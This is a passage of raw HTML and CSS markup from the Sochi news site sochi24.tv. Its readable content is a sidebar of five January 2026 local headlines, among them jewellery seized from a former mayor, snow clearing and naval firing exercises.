ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5991";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 